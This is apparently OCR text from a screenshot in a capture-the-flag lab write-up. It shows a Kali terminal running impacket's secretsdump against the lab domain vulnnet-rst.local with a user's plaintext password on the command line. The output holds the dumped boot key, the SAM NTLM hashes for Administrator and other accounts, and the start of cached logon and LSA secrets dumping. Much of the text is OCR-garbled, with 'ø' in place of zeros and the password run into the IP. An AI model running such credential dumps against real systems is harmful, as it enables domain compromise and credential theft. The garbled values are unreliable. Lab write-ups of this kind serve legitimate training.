 (kaliS —/Down10ads ] $ python3 /usr/share/doc/python3-impacket/examples/secretsdump.py vulnnet-rst.local/a-whitehat:bNdKVkjv3RR9htö1ø.10.33.1 Impacket vø.1ø.1.dev1+2ø22ø6ø6.123812.ac35841f - Copyright 2022 SecureAuth Corporation [ * ] Service RemoteRegistry is in stopped state Starting service RemoteRegistry Target system bootKey: øxf1øa2788aef5f622149a41b2c745f49a Dumping local SAM hashes Administrator : 500 : aad3b435b51404eeaad3b435b51404ee : c2597747aa5e43022a3a3049a3c3b09d : : : Guest : 501 : aad3b435b51404eeaad3b435b51404ee : 31d6cfeOd16ae931b73c59d7eøc089cø : : : DefaultAccount : 503 : aad3b435b514øoeeaad3b435b51404ee : 31d6cfeød16ae931b 73c59d7eøcø89cø : : : [-] SAM hashes extraction for user WDAGUtilitYAccount failed. The account doesn't have hash information. [ * ] Dumping cached domain logon information (domain/username:hash) Dumping LSA Secrets $MACHINE . ACC VULNNET-RST WIN-280BMIOEIM1 